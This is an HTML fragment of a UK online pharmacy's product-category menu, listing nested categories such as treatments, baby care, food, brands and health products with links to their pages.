	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
